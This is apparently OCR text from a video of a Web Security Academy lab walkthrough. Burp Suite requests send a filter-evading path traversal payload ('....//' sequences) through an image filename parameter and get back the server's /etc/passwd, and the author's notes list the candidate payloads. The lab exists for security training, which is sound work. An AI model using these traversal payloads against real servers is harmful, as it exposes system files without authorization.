 1
2
3
4
15:23
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9f009303de48f0c265703600f900f6.web-...
Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a9f009303de48f0c265703600f900f6.web-sec
urity-academy.net
3 Cookie: session=
yDhOrnlOO2VpDDXLi8ODYENBbllfexVC
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a9f009303de48f0c265703600f900f6
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/s
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/s
nologin
12 man:x:6:12:man:/var/cache/man:/usr/s
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
gin
15 news:x:9:9:news:/var/spool/news:/usr
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/u
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/n
in
18 www-data:x:33:33:www-data:/var/www:/
sbin/nologin
Search... 0 ma
Done 2,348 byte
Sa
Wtf?
● notes.txt - lab-03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt ● directory-traversal-lab-03.py
notes.txt
1 Lab #3 - File path traversal, traversal sequences stripped non-recursively
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7 /etc/passwd
8 ../../../../etc/passwd
9 ....//....//....//....//etc/passwd
10
11 ../
1
1
0 0 Ln 11, Col 4 Spaces: 4 UTF-8 LF Plain Text